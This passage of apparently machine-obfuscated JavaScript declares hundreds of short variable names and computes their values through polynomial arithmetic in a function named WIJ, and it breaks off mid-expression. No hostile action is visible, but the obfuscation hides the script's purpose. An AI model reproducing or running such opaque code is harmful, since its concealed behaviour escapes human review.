jI,F5,N8,I3,X5,Lk,m4,pI,LX,sV,vX,L0,rV,cU,tq,H4,A1,M4,Pz,Uq,IK,M7,zh,BI,YR,S0,U7,Z0,bv,WH,CK,bc,R4,KN,M8,wV,BU,DW,B7,LR,Jf,B5,kp,zz,RW,AX,Qq,Mc,l8,R7,Jp,NU,PR,U1,Hn,IT,IJ,Rn,Rc,b8,rX,UK,qR,VK,z5,UQ,jJ,nN,Kd,wI,CR,ZN,Uf,Ep,GX,MA,vB,Yd,CI,sw,cK,wN,bK,E7,bw,PU,qQ,XR,qW,WU,Sf,HY,AR,D8,BH,m3,Z1,zU,Hc,gH,p0,wR,jV,RY,Ww,PW,lU,Wz,cQ,JQ,z8,H1,XN,Vp,Ap,Cx,v5,Yz,Rq,SA,q8,Un,dw,ck,Sq,nw,F,MH,rR,q7,UJ,dU,k7,DQ,W7,OH,kT,xK,Lc,vQ,rA,jp,mA,VH,QB,hK,RR,P0,kV,SX,lm,fw,m5,cI,Mk,vz,b1,Zp,lQ,OQ,D1,k1,Oq,GT,C1,x3,wk,D3,zJ,Uz,AT,U3,Bk,PX,mm,QK,sU,Lm,Ah,jc,OA,W1,gn,DH,pY,MI,Xh,kR,EI,g8,DI,lw,Gp,PV,gx,Yq,nR,Bd,Im,mV,C,dH,zp,wz,sh,d7,AJ,v4,JX,DY,L8,DA,C3,Mz,Hf,c1,xR,rW,XI,nz,bX,YA,IN,F1,I5,jT,XW,pq,N3,tU,T8,pU,Em,hN,WN,hI,AQ,M5,TU,cV,PJ,zK,Ix,Um,tI,S5,M3,Fv,kX,HT,Bn,Jn,Bw,N5,xz,Dk,Bp,Ip,Dz,zR,Up,rq,D7,C0,dA,hv,RA,DU,zT,QI,n0,t5,jf,W8,R8,Fm,V,rw,Ff,rK,EA,V8,OR,DT,Vw,kJ,TQ,AB,dc,W4,hw,fV,G7,tA,q0,m7,DB,xw,ld,H7,s3,UH,fQ,sB,fB,K5,Tc,Dp,rz,Mw,BA,qJ,RT,SN,cB,rU,PY,Dh,gw,j7,pT,QQ,EV,vT,w1,kI,MK,lW,r0,dp,sf,r8,Tv,Cp,GN,HX,g1,f8,VQ,kU,An,mn,tk,Dw,pv,nH,k0,f1,IW,JK,f0,Q5,fN,Vd,In,lR,AH,VT,Qk,Vn,ZI,HR,A3,Ez,np,sK,d0,Dn,A5,Wx,g3,cn,P5,zN,v0,NI,vY,kz,ON,zY,Nw,NV,vJ,Th,Qc,hk,MU,zc,N4,pX,ZH,GY,kN,gq,dh,lT,OW,BX,Nz,cw,ST,Zm,MV,O4,lz,FU,FB,rH,nv,tw,hA,UA,zm,q3,km,hX,vW,nK,R5,ZY,tp,X,B1,Kf,j0,Gh,F3,rI,Jk,V5,NQ,WA,v8,hU,GB,jK,RX,KR,xA,LK,bJ,Nk,XA,MR,xN,WI,gV,mx,Iz,cx,YU,Dq,KQ,bA,tR,SU,Fh,Rw,q,Nx,SK,Rp,UR,kA,PK,p7,OV,x5,v7,MW,q1,CH,g0,SR,Uk,L5,EW,KT,I4,Pm,A7,kH,dR,wd,Lp,Tk,G3,Kp,s7,Wq,Zk,qm,wp,h8,JT,vU,MX,qd,NJ,BQ,Bv,KW,vI,Qm,C8,N7,xJ,Sn,hH,Rk,vx,Nd,Rx,OU,jQ,vv,x8,S7,xc,pA,jA,F4,Xw,tK,lX,GV,W0,fd,OY,FA,E0,s5,Hp,f3,hz,n1,nc,WX,Wv,DJ,GA,HJ,Jm,tv,wW,Z7,Sw,FX,mf,pk,Od,sW,j5,l7,dI,nh,qA,vV,R3,T3,Ln,LU,r7,YH,I7,MB,SV,mk,A4,rQ,JY,MJ,Qw,sp,XX,zB,Z3,qT,tm,Z5,wq,S8,tQ,Sv,j4,SW,s8,Fq,tx,Cd,FR,XV,Az,Rv,MY,PH,XU,cN,AV,ZT,O0,Qn,WJ,Zf,c4,H8,KX,wU,Wd,bU,GK,gX,Kc,K8,gk,QU,pw,Hw,NX,Tn,DR,OK,gI,OI,qw,KV,Pp,Wn,hB,ZA,Oz,OX,VU,cz,dK,wK,W5,Sz,Kk,LQ,lA,hx,t8,K7,HU,Xk,xq,k5,Bf,Mq,Uh,Cv,E5,Nv,wn,PA,Cw,O5,Pk,O8,n3,d4,LV,H3,Wc,AN,K0,YV,Dm,Ux,K3,fK,gN,dq,hn,rd,Jz,Iw,kB,C7,cT,d5,wY,F8,wQ,HW,Ex,jh,Nc,RB,gz,Xn,tV,XY,Qf,AA,Oc;var Wm;function WIJ(){HU=Bx+Bx*zq+Wh*zq*zq,TB=df+Xx*zq+kY*zq*zq,Dx=df+Wh*zq,hp=J3+df*zq+Xx*zq*zq+zq*zq*zq,Ym=Wh+zq+kY*zq*zq,Zz=Yf+Wh*zq+Sm*zq*zq+zq*zq*zq,z7=Xx+Bx*zq+zq*zq+zq*zq*zq,wY=kY+df*zq+J3*zq*zq,sT=Bx+df*zq+kY*zq*zq,hQ=kY+Zv*zq+zq*zq,Xz=J3+Wh*zq+df*zq*zq+zq*zq*zq,vT=Yf+Bx*zq,Sp=Zv+Bx*zq+Xx*zq*zq+zq*zq*zq,P7=Xx+Sm*zq+Wh*zq*zq+zq*zq*zq,v5=J3+Zv*zq+kY*zq*zq+zq*zq*zq,cN=Wh+Yf*zq,JT=Bx+Xx*zq+Zv*zq*zq,WI=Zv+Wh*zq+Zv*zq*zq+zq*zq*zq,FI=Zv+Bx*zq+Wh*zq*zq,Kk=Wh+Xx*zq+Zv*zq*zq+zq*zq*zq,PK=df+Yf*zq+zq*zq,Bf=IY+kY*zq+zq*zq,QI=J3+Sm*zq+J3*zq*zq+zq*zq*zq,BH=Yf+Xx*zq+Wh*zq*zq,nz=J3+Yf*zq+Bx*zq*zq+zq*zq*zq,P=Zv+kY*zq,cT=Yf+Wh*zq+zq*zq,Z0=kY+Xx*zq+Sm*zq*zq+zq*zq*zq,cB=J3+df*zq+zq*zq,sw=Sm+Bx*zq+J3*zq*zq,b3=Zv+kY*zq+J3*zq*zq,Pm=Xx+Yf*zq+zq*zq,Zc=kY+Wh*zq+Sm*zq*zq,H4=IY+Wh*zq,Mp=kY+kY*zq+Zv*zq*zq+zq*zq*zq,S1=Bx+Sm*zq+Zv*zq*zq+zq*zq*zq,R4=Sm+Zv*zq+Bx*zq*zq,XX=kY+J3*zq+Xx*zq*zq+zq*zq*zq,kA=Sm+Xx*zq+kY*zq*zq+zq*zq*zq,NV=Sm+kY*zq+zq*zq+zq*zq*zq,Qm=Xx+Bx*zq+kY*zq*zq,jc=Zv+kY*zq+df*zq*zq,pK=IY+Sm*zq+kY*zq*zq+zq*zq*zq,Bw=Bx+zq+Xx*zq*zq+zq*zq*zq,p4=Wh+Bx*zq,OT=Yf+kY*zq+df*zq*zq,H7=Yf+df*zq+Wh*zq*zq+zq*zq*zq,pY=Xx+df*zq+kY*zq*zq,ZA=Yf+Bx*zq+Zv*zq*zq+zq*zq*zq,n3=Yf+Sm*zq,AH=Yf+Yf*zq+zq*zq,PJ=IY+Sm*zq+Wh*zq*zq+zq*zq*zq,TX=Sm+Sm*zq+Wh*zq*zq+zq*zq*zq,bA=J3+Zv*zq+Xx*zq*zq+zq*zq*zq,hI=Wh+Yf*zq+J3*zq*zq+zq*zq*zq,JQ=IY+Zv*zq+Sm*zq*zq,Hn=Zv+zq+df*zq*zq+zq*zq*zq,Z5=Wh+Yf*zq+Wh*zq*zq+zq*zq*zq,In=Xx+zq+Wh*zq*zq,vJ=kY+Yf*zq,zK=Xx+kY*zq+Wh*zq*zq+zq*zq*zq,Qh=IY+Sm*zq+Wh*zq*zq,Zp=Bx+Xx*zq+kY*zq*zq+zq*zq*zq,GA=Wh+Bx*zq+Bx*zq*zq+zq*zq*zq,tw=kY+Sm*zq+kY*zq*zq+zq*zq*zq,qv=Wh+zq+df*zq*zq,zw=J3+kY*zq+Sm*zq*zq+zq*zq*zq,v8=Sm+J3*zq+kY*zq*zq+zq*zq*zq,QQ=Yf+Zv*zq+kY*zq*zq+zq*zq*zq,FU=Wh+Yf*zq+Sm*zq*zq,tq=df+df*zq+zq*zq+zq*zq*zq,U8=kY+Yf*zq+Sm*zq*zq+zq*zq*zq,Tw=df+J3*zq+J3*zq*zq+zq*zq*zq,pA=J3+zq+Xx*zq*zq+zq*zq*zq,Yk=IY+J3*zq+Xx*zq*zq+zq*zq*zq,lw=IY+Bx*zq+zq*zq+zq*zq*zq,kN=Sm+kY*zq,DU=IY+Wh*zq+kY*zq*zq+Sm*zq*zq*zq,HI=Wh+Xx*zq+zq*zq+zq*zq*zq,jq=df+zq,xk=J3+Yf*zq+zq*zq+zq*zq*zq,P8=Yf+kY*zq+zq*zq+zq*zq*zq,d0=Yf+J3*zq+Wh*zq*zq+zq*zq*zq,PA=Wh+df*zq+df*zq*zq+zq*zq*zq,V=IY+zq+Wh*zq*zq,VU=df+Yf*zq+J3*zq*zq+zq*zq*zq,H3=kY+Xx*zq+J3*zq*zq,S8=Zv+Zv*zq+df*zq*zq+zq*zq*zq,jp=Zv+J3*zq+Wh*zq*zq+zq*zq*zq,Fh=Xx+Bx*zq+Wh*zq*zq,SA=IY+zq+Xx*zq*zq+zq*zq*zq,ld=Sm+J3*zq+Bx*zq*zq,FX=J3+df*zq+zq*zq+zq*zq*zq,O4=Xx+Zv*zq,vI=IY+Xx*zq+Xx*zq*zq+zq*zq*zq,Fq=kY+Sm*zq+Wh*zq*zq,PU=J3+J3*zq+kY*zq*zq+zq*zq*zq,Rx=Xx+Xx*zq+kY*zq*zq,lT=Zv+Bx*zq+df*zq*zq,Kf=Sm+Wh*zq+kY*zq*zq,Tv=Zv+Wh*zq,r8=Wh+Xx*zq+zq*zq,XI=Yf+zq+Zv*zq*zq+J3*zq*zq*zq+kY*zq*zq*zq*zq,Wd=Zv+Wh*zq+kY*zq*zq,YR=Bx+df*zq+zq*zq+zq*zq*zq,Jw=Xx+J3*zq+zq*zq+zq*zq*zq,j0=df+Xx*zq+df*zq*zq+zq*zq*zq,G0=Xx+J3*zq+Zv*zq*zq+zq*zq*zq,TH=Zv+Wh*zq+J3*zq*zq+zq*zq*zq,gK=Bx+zq+kY*zq*zq+zq*zq*zq,SW=Zv+Sm*zq+J3*zq*zq,nh=Wh+J3*zq,jh=J3+zq+kY*zq*zq,Wq=kY+zq+Zv*zq*zq,Pk=Yf+Wh*zq+kY*zq*zq+zq*zq*zq,dQ=Yf+kY*zq+Zv*zq*zq,M8=df+Xx*zq+J3*zq*zq+zq*zq*zq,MV=Yf+Xx*zq+Zv*zq*zq+zq*zq*zq,ZK=Bx+Zv*zq+Wh*zq*zq+zq*zq*zq,g8=IY+J3*zq+Sm*zq*zq+zq*zq*zq,QA=Yf+J3*zq+J3*zq*zq+Sm*zq*zq*zq,n5=df+zq+Xx*zq*zq+zq*zq*zq,Sf=Sm+Bx*zq,hw=Xx+Zv*zq+Sm*zq*zq+zq*zq*zq,C3=Sm+Sm*zq+kY*zq*zq,GQ=Zv+zq+J3*zq*zq,rT=Wh+df*zq+Bx*zq*zq,S7=IY+zq+Wh*zq*zq+zq*zq*zq,lK=df+Bx*zq+kY*zq*zq+zq*zq*zq,qd=Yf+df*zq+df*zq*zq,jx=IY+Yf*zq+Sm*zq*zq+zq*zq*zq,pX=df+kY*zq+Wh*zq*zq+zq*zq*zq,Cv=Bx+Bx*zq+df*zq*zq,km=J3+Yf*zq+kY*zq*zq,T5=kY+Sm*zq+kY*zq*zq+Sm*zq*zq*zq,n0=Yf+Wh*zq+Bx*zq*zq+zq*zq*zq,hx=Wh+Xx*zq+Wh*zq*zq+zq*zq*zq,WJ=Sm+zq+Xx*zq*zq+zq*zq*zq,fz=Wh+kY*zq+Wh*zq*zq+zq*zq*zq,zz=Yf+zq+kY*zq*zq+zq*zq*zq,kI=Yf+J3*zq+df*zq*zq+zq*zq*zq,zX=Yf+kY*zq+Wh*zq*zq+zq*zq*zq,O1=Zv+Xx*zq+J3*zq*zq+zq*zq*zq,XU=Zv+df*zq+df*zq*zq+zq*zq*zq,Jm=IY+Sm*zq+df*zq*zq,wq=kY+Wh*zq+J3*zq*zq,tW=kY+kY*zq,SY=Bx+df*zq+Wh*zq*zq,JU=Wh+Sm*zq+zq*zq+zq*zq*zq,NQ=df+Zv*zq+zq*zq,f4=IY+df*zq+Yf*zq*zq,kH=kY+Xx*zq+zq*zq+zq*zq*zq,Sc=J3+Yf*zq+Wh*zq*zq+kY*zq*zq*zq+kY*zq*zq*zq*zq,Qz=Bx+kY*zq+Xx*zq*zq+zq*zq*zq,TQ=kY+Yf*zq+Zv*zq*zq,xd=kY+J3*zq+df*zq*zq,MB=J3+df*zq,gx=df+Zv*zq,nd=J3+Wh*zq+df*zq*zq,Mh=Yf+Sm*zq+df*zq*zq,mV=kY+df*zq+Zv*zq*zq+zq*zq*zq,VI=Zv+Zv*zq+Xx*zq*zq+zq*zq*zq,Gh=Bx+kY*zq+J3*zq*zq+zq*zq*zq,rQ=Xx+df*zq+df*zq*zq,QK=kY+zq+zq*zq+zq*zq*zq,MR=Zv+Sm*zq+Wh*zq*zq+zq*zq*zq,Ep=Sm+Wh*zq+Bx*zq*zq+zq*zq*zq,L4=kY+Wh*zq,Bz=Bx+Xx*zq+Zv*zq*zq+zq*zq*zq,tV=Xx+Xx*zq+Zv*zq*zq,mk=Zv+J3*zq+J3*zq*zq+zq*zq*zq,qk=Bx+Sm*zq+Wh*zq*zq+zq*zq*zq,hH=Wh+Wh*zq+Sm*zq*zq+zq*zq*zq,v4=J3+kY*zq+kY*zq*zq,PV=Zv+Wh*zq+Sm*zq*zq+zq*zq*zq,UQ=Sm+Sm*zq+Zv*zq*zq,Fw=Yf+J3*zq+Xx*zq*zq+zq*zq*zq,PW=Bx+kY*zq,cm=Bx+Wh*zq+zq*zq,SU=Zv+Yf*zq+J3*zq*zq+zq*zq*zq,tm=Zv+Yf*zq+J3*zq*zq,Ox=IY+Bx*zq+J3*zq*zq,w5=Wh+Wh*zq+Zv*zq*zq+zq*zq*zq,rq=kY+Zv*zq+Zv*zq*zq,dN=Xx+Sm*zq,YA=Wh+zq+Wh*zq*zq+zq*zq*zq,gN=Sm+Yf*zq+Bx*zq*zq,AA=Sm+Zv*zq+kY*zq*zq+zq*zq*zq,fd=kY+df*zq+kY*zq*zq,tv=J3+Xx*zq+J3*zq*zq,T3=kY+Sm*zq+kY*zq*zq,QU=Sm+df*zq+Xx*zq*zq+zq*zq*zq,I8=J3+Sm*zq+Zv*zq*zq+zq*zq*zq,Xw=Wh+Sm*zq+Wh*zq*zq+zq*zq*zq,tp=Wh+Zv*zq+Zv*zq*zq+zq*zq*zq,LJ=Wh+zq+Wh*zq*zq,cz=Bx+Zv*zq+kY*zq*zq+zq*zq*zq,I5=Xx+Wh*zq+Zv*zq*zq+zq*zq*zq,R=Zv+Xx*zq+df*zq*zq+zq*zq*zq,m1=Wh+kY*zq+J3*zq*zq+zq*zq*zq,I1=IY+Yf*zq+Wh*zq*zq+zq*zq*zq,MX=Xx+zq+Sm*zq*zq+zq*zq*zq,kK=IY+zq+Zv*zq*zq+zq*zq*zq,K4=Wh+Sm*zq+Wh*zq*zq,c8=Wh+Xx*zq+Sm*zq*zq+zq*zq*zq,Rp=Sm+Wh*zq+kY*zq*zq+zq*zq*zq,Mc=df+Sm*zq+zq*zq,L1=Wh+Bx*zq+Xx*zq*zq+zq*zq*zq,IW=df+kY*zq,RX=Xx+Zv*zq+Zv*zq*zq+zq*zq*zq,x3=Zv+J3*zq+Zv*zq*zq,AN=Xx+df*zq+Yf*zq*zq,K3=Sm+kY*zq+Sm*zq*zq,D1=kY+J3*zq+Zv*zq*zq+zq*zq*zq,lp=Sm+Zv*zq+Xx*zq*zq+zq*zq*zq,WY=kY+Bx*zq+kY*zq*zq,Uf=Xx+zq+J3*zq*zq,UR=Xx+Wh*zq+kY*zq*zq+zq*zq*zq,hz=Bx+Sm*zq+Xx*zq*zq+zq*zq*zq,cw=kY+Yf*zq+Bx*zq*zq+zq*zq*zq,Hz=Wh+Sm*zq+df*zq*zq+zq*zq*zq,xJ=df+J3*zq,FY=Yf+zq,r1=Bx+kY*zq+Sm*zq*zq+zq*zq*zq,Tk=Bx+Yf*zq+Wh*zq*zq+zq*zq*zq,Lw=kY+Sm*zq+Xx*zq*zq+zq*zq*zq,bw=Bx+zq+df*zq*zq+zq*zq*zq,l0=Wh+Sm*zq+kY*zq*zq+zq*zq*zq,cU=Yf+Sm*zq+kY*zq*zq+zq*zq*zq,ET=Sm+Xx*zq+Wh*zq*zq,dA=J3+zq+Zv*zq*zq+zq*zq*zq,nc=J3+Bx*zq+Sm*zq*zq,nH=Xx+Yf*zq+Bx*zq*zq+zq*zq*zq,jw=IY+kY*zq+Wh*zq*zq+zq*zq*zq,xQ=Yf+J3*zq+J3*zq*zq,Zq=Yf+J3*zq+Wh*zq*zq,kB=J3+Zv*zq+kY*zq*zq+kY*zq*zq*zq+J3*zq*zq*zq*zq,NU=Xx+zq+kY*zq*zq+zq*zq*zq,vm=J3+Zv*zq+Zv*zq*zq,p0=df+Xx*zq+Wh*zq*zq+zq*zq*zq,c7=Xx+kY*zq+Zv*zq*zq+zq*zq*zq,mU=df+Zv*zq+kY*zq*zq+Sm*zq*zq*zq,x8=Bx+Yf*zq+Xx*zq*zq+zq*zq*zq,gI=Bx+J3*zq+Zv*zq*zq+zq*zq*zq,BN=kY+Xx*zq+Bx*zq*zq,CH=Sm+Wh*zq+J3*zq*zq+zq*zq*zq,fk=Wh+Zv*zq+zq*zq+zq*zq*zq,CT=df+Wh*zq+kY*zq*zq,g0=Sm+J3*zq+zq*zq+zq*zq*zq,SN=Wh+kY*zq+J3*zq*zq,hU=df+Wh*zq+J3*zq*zq+zq*zq*zq,zN=Wh+Xx*zq+kY*zq*zq,jI=Bx+df*zq+Xx*zq*zq+zq*zq*zq,Vk=kY+df*zq+J3*zq*zq+zq*zq*zq,XY=IY+Bx*zq+kY*zq*zq,PY=Yf+df*zq+zq*zq+zq*zq*zq,z8=IY+Xx*zq+Sm*zq*zq+zq*zq*zq,kz=Sm+df*zq+Wh*zq*zq+zq*zq*zq,UN=Wh+Wh*zq,vz=Bx+Xx*zq+Xx*zq*zq+zq*zq*zq,UJ=Sm+df*zq,f3=Bx+Sm*zq+J3*zq*zq+zq*zq*zq,wv=Wh+J3*zq+Wh*zq*zq,ST=Sm+Bx*zq+kY*zq*zq,zh=Xx+Wh*zq+df*zq*zq,ZT=IY+Wh*zq+Sm*zq*zq,TR=Yf+Yf*zq+zq*zq+zq*zq*zq,gX=J3+kY*zq+df*zq*zq+zq*zq*zq,tK=Sm+zq+Wh*zq*zq+zq*zq*zq,Iz=df+Wh*zq+kY*zq*zq+zq*zq*zq,FB=IY+J3*zq+df*zq*zq+zq*zq*zq,AX=IY+Bx*zq+kY*zq*zq+zq*zq*zq,wQ=J3+kY*zq,TV=Bx+Zv*zq+Xx*zq*zq+zq*zq*zq,sz=kY+kY*zq+kY*zq*zq,IV=J3+J3*zq+Xx*zq*zq+zq*zq*zq,x7=Zv+kY*zq+Zv*zq*zq+zq*zq*zq,EA=Bx+Xx*zq+Sm*zq*zq+zq*zq*zq,QX=IY+Yf*zq+zq*zq+zq*zq*zq,bT=IY+Yf*zq+df*zq*zq,f7=Wh+Wh*zq+Bx*zq*zq,s8=Sm+Xx*zq+zq*zq+zq*zq*zq,d4=Wh+kY*zq+zq*zq,LR=Bx+Zv*zq+df*zq*zq+zq*zq*zq,XW=J3+Wh*zq,f1=IY+zq+Sm*zq*zq+zq*zq*zq,xw=Yf+Wh*zq+Zv*zq*zq+zq*zq*zq,OA=Zv+Xx*zq+Xx*zq*zq+zq*zq*zq,W0=Wh+J3*zq+Xx*zq*zq+zq*zq*zq,t5=Zv+Sm*zq+Xx*zq*zq+zq*zq*zq,gR=Bx+Xx*zq+zq*zq+zq*zq*zq,rI=Wh+df*zq+Wh*zq*zq+zq*zq*zq,n1=Bx+kY*zq+zq*zq+zq*zq*zq,lU=kY+Bx*zq+kY*zq*zq+zq*zq*zq,G3=IY+Wh*zq+df*zq*zq,xh=Xx+kY*zq+Wh*zq*zq,SR=IY+Bx*zq+Sm*zq*zq+zq*zq*zq,Lm=df+df*zq+zq*zq,Sn=Sm+Zv*zq+zq*zq,MU=Sm+Sm*zq+Xx*zq*zq+zq*zq*zq,F1=J3+Bx*zq+zq*zq+zq*zq*zq,vW=Xx+Yf*zq+df*zq*zq,GX=J3+J3*zq+Zv*zq*zq+zq*zq*zq,xX=J3+Wh*zq+zq*zq+zq*zq*zq,P0=Zv+Bx*zq+zq*zq+zq*zq*zq,D0=df+Sm*zq+Xx*zq*zq+zq*zq*zq,bQ=Yf+df*zq,G=Sm+Bx*zq+zq*zq,X0=Wh+kY*zq+Xx*zq*zq+zq*zq*zq,vA=Xx+Zv*zq+Bx*zq*zq+zq*zq*zq,vk=J3+J3*zq+kY*zq*zq,KW=kY+zq+zq*zq,H1=J3+Xx*zq+zq*zq+zq*zq*zq,BQ=Bx+Yf*zq+J3*zq*zq,Em=Xx+Yf*zq,cX=Bx+Wh*zq+Sm*zq*zq+zq*zq*zq,c4=Xx+Wh*zq+Zv*zq*zq+J3*zq*zq*zq+kY*zq*zq*zq*zq,Up=Sm+kY*zq+Wh*zq*zq+zq*zq*zq,X=Xx+zq+Sm*zq*zq,J8=kY+Sm*zq+zq*zq+zq*zq*zq,xK=Bx+J3*zq+df*zq*zq+zq*zq*zq,F8=Wh+zq+zq*zq+zq*zq*zq,XN=Yf+Wh*zq+Wh*zq*zq,A8=IY+kY*zq+zq*zq+zq*zq*zq,zp=kY+kY*zq+Zv*zq*zq,DA=kY+zq+Xx*zq*zq+zq*zq*zq,X1=Yf+Wh*zq+Xx*zq*zq+zq*zq*zq,m3=Sm+Zv*zq+kY*zq*zq,v3=df+Xx*zq+zq*zq,N5=kY+Wh*zq+J3*zq*zq+zq*zq*zq,bI=kY+Wh*zq+Xx*zq*zq+zq*zq*zq,O0=Wh+zq+Bx*zq*zq+zq*zq*zq,Hf=J3+df*zq+Bx*zq*zq,qm=df+Bx*zq+J3*zq*zq,Cp=Bx+Zv*zq+Sm*zq*zq+zq*zq*zq,dK=Wh+J3*zq+Wh*zq*zq+zq*zq*zq,tI=Wh+Yf*zq+df*zq*zq+zq*zq*zq,Vc=Wh+Zv*zq+df*zq*zq,g3=kY+kY*zq+zq*zq,Rc=Xx+Yf*zq+Zv*zq*zq,sU=Zv+Zv*zq+Wh*zq*zq+zq*zq*zq,NY=df+kY*zq+zq*zq,XH=Bx+Zv*zq+J3*zq*zq+zq*zq*zq,lz=Xx+df*zq+df*zq*zq+zq*zq*zq,Gz=IY+kY*zq+Zv*zq*zq+zq*zq*zq,Yd=df+Wh*zq+Wh*zq*zq,OQ=Bx+Sm*zq+kY*zq*zq,gQ=Wh+zq+zq*zq,Uk=Yf+J3*zq+kY*zq*zq+Sm*zq*zq*zq,Y1=Xx+Zv*zq+df*zq*zq+zq*zq*zq,VT=Wh+J3*zq+Sm*zq*zq,Yx=Yf+Bx*zq+kY*zq*zq,b1=kY+Xx*zq+df*zq*zq+zq*zq*zq,nK=Zv+Xx*zq+zq*zq+zq*zq*zq,hk=J3+Bx*zq+Xx*zq*zq+zq*zq*zq,GR=df+Yf*zq+Zv*zq*zq+zq*zq*zq,tk=Zv+J3*zq+Zv*zq*zq+zq*zq*zq,qR=IY+Wh*zq+Zv*zq*zq+zq*zq*zq,Od=Bx+zq+zq*zq,lW=Xx+Bx*zq+Xx*zq*zq+zq*zq*zq,VW=Sm+kY*zq+Zv*zq*zq,Y8=IY+Zv*zq+Wh*zq*zq,rx=df+Sm*zq+Bx*zq*zq,HW=J3+Bx*zq+J3*zq*zq,dn=IY+Wh*zq+Wh*zq*zq+zq*zq*zq,fJ=Wh+Bx*zq+Wh*zq*zq,Yn=Zv+kY*zq+Wh*zq*zq+zq*zq*zq,Z3=J3+Yf*zq+df*zq*zq+zq*zq*zq,Un=Xx+Wh*zq+zq*zq+zq*zq*zq,wV=IY+kY*zq+df*zq*zq+zq*zq*zq,FK=Sm+kY*zq+kY*zq*zq+zq*zq*zq,MA=Yf+Zv*zq+zq*zq+zq*zq*zq,nU=Wh+Sm*zq+J3*zq*zq+zq*zq*zq,Zm=J3+zq+Sm*zq*zq,MH=IY+df*zq+df*zq*zq+zq*zq*zq,Zx=Bx+Zv*zq,pz=Sm+Xx*zq+Wh*zq*zq+zq*zq*zq,G8=Wh+zq+kY*zq*zq+zq*zq*zq,v7=Wh+kY*zq+kY*zq*zq+zq*zq*zq,Bn=IY+zq+kY*zq*zq+zq*zq*zq,fH=Xx+zq+Zv*zq*zq+zq*zq*zq,UI=Xx+Wh*zq+J3*zq*zq+zq*zq*zq,A3=Yf+zq+zq*zq+zq*zq*zq,gJ=J3+Wh*zq+Xx*zq*zq+zq*zq*zq,hX=Wh+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,Y5=J3+Zv*zq+Wh*zq*zq+zq*zq*zq,jN=IY+Wh*zq+Xx*zq*zq+zq*zq*zq,qc=J3+kY*zq+zq*zq,c0=Zv+Zv*zq+Bx*zq*zq+zq*zq*zq,pN=Xx+J3*zq+J3*zq*zq+zq*zq*zq,An=df+Bx*zq+Wh*zq*zq+zq*zq*zq,bp=Wh+Yf*zq+Xx*zq*zq+zq*zq*zq,zT=Bx+df*zq,Op=Zv+Wh*zq+Xx*zq*zq+zq*zq*zq,nI=Yf+Yf*zq+Zv*zq*zq+zq*zq*zq,Sx=Sm+Wh*zq+Zv*zq*zq,YT=J3+Xx*zq+Zv*zq*zq,np=df+kY*zq+Xx*zq*zq+zq*zq*zq,lh=J3+J3*zq+Zv*zq*zq,PR=Sm+Zv*zq+J3*zq*zq+zq*zq*zq,GB=Bx+df*zq+Zv*zq*zq,jz=df+Zv*zq+Xx*zq*zq+zq*zq*zq,Cw=Wh+Xx*zq+J3*zq*zq+zq*zq*zq,wK=Yf+kY*zq+Xx*zq*zq+zq*zq*zq,Cx=Bx+Zv*zq+J3*zq*zq,KN=J3+Xx*zq+Zv*zq*zq+zq*zq*zq,bc=Zv+Bx*zq+kY*zq*zq,U0=kY+Yf*zq+J3*zq*zq+zq*zq*zq,PX=Bx+Wh*zq+zq*zq+zq*zq*zq,k7=Sm+Wh*zq+Zv*zq*zq+zq*zq*zq,IK=kY+J3*zq+kY*zq*zq+zq*zq*zq,QV=Sm+Yf*zq+Wh*zq*zq+zq*zq*zq,hv=Sm+J3*zq,bK=J3+zq+df*zq*zq+Xx*zq*zq*zq+zq*zq*zq*zq,Yp=Xx+zq+Xx*zq*zq+zq*zq*zq,lX=Sm+Zv*zq+Bx*zq*zq+zq*zq*zq,Nw=IY+Sm*zq+J3*zq*zq+Sm*zq*zq*zq,D3=Zv+zq+zq*zq,sh=Wh+df*zq+zq*zq,Qw=IY+Sm*zq+Xx*zq*zq+zq*zq*zq,WA=Sm+Wh*zq+Xx*zq*zq+zq*zq*zq,KV=Wh+Bx*zq+Sm*zq*zq+zq*zq*zq,xR=J3+Wh*zq+Wh*zq*zq+zq*zq*zq,fN=df+Yf*zq+Wh*zq*zq+zq*zq*zq,m4=Zv+Zv*zq+Zv*zq*zq,gq=Sm+Sm*zq+df*zq*zq,Gd=df+df*zq+Wh*zq*zq,vB=Bx+Bx*zq+zq*zq+zq*zq*zq,LI=Bx+Xx*zq+df*zq*zq+zq*zq*zq,Ln=J3+Bx*zq+df*zq*zq+zq*zq*zq,fw=Xx+df*zq+Xx*zq*zq+zq*zq*zq,Fv=Wh+Xx*zq+Yf*zq*zq,gk=kY+Yf*zq+Wh*zq*zq,VA=kY+Sm*zq+df*zq*zq+zq*zq*zq,W5=Wh+Wh*zq+kY*zq*zq+zq*zq*zq,XK=Sm+Zv*zq+df*zq*zq+zq*zq*zq,jV=Xx+Zv*zq+Xx*zq*zq+zq*zq*zq,fI=Yf+zq+Wh*zq*zq+zq*zq*zq,xz=Wh+Yf*zq+Zv*zq*zq+zq*zq*zq,rp=Xx+Xx*zq+zq*zq+zq*zq*zq,QH=IY+Sm*zq+Yf*zq*zq+zq*zq*zq,KQ=J3+Wh*zq+Zv*zq*zq,z3=Bx+kY*zq+df*zq*zq,GN=Bx+Xx*zq+df*zq*zq,DJ=kY+J3*zq+df*zq*zq+zq*zq*zq,YH=Bx+J3*zq+kY*zq*zq+Sm*zq*zq*zq,cn=J3+Sm*zq,OY=Xx+Zv*zq+kY*zq*zq,rz=J3+Sm*zq+kY*zq*zq+zq*zq*zq,IA=kY+Sm*zq+Wh*zq*zq+zq*zq*zq,sI=Wh+J3*zq+Zv*zq*zq+zq*zq*zq,QY=Yf+Sm*zq+Wh*zq*zq,kd=Sm+Sm*zq,JI=Bx+Yf*zq+Zv*zq*zq+zq*zq*zq,S5=Xx+J3*zq+Xx*zq*zq+zq*zq*zq,Jd=Wh+Yf*zq+Bx*zq*zq,B5=Wh+Wh*zq+df*zq*zq+zq*zq*zq,Uq=Sm+zq,IT=Yf+Wh*zq+kY*zq*zq,VK=df+Zv*zq+Zv*zq*zq+zq*zq*zq,F0=kY+zq+df*zq*zq+zq*zq*zq,C1=Zv+Bx*zq+df*zq*zq+zq*zq*zq,mB=df+Xx*zq+Wh*zq*zq,I4=kY+kY*zq+Wh*zq*zq+zq*zq*zq,mz=Yf+zq+zq*zq,W4=df+Wh*zq+df*zq*zq+zq*zq*zq,Y3=Bx+kY*zq+Zv*zq*zq,OV=kY+J3*zq+zq*zq+zq*zq*zq,vx=Yf+J3*zq,dI=Wh+Wh*zq+J3*zq*zq,gm=Zv+Yf*zq+Zv*zq*zq,Hm=J3+zq+Zv*zq*zq,Dm=Wh+Bx*zq+Sm*zq*zq,cA=J3+Yf*zq+kY*z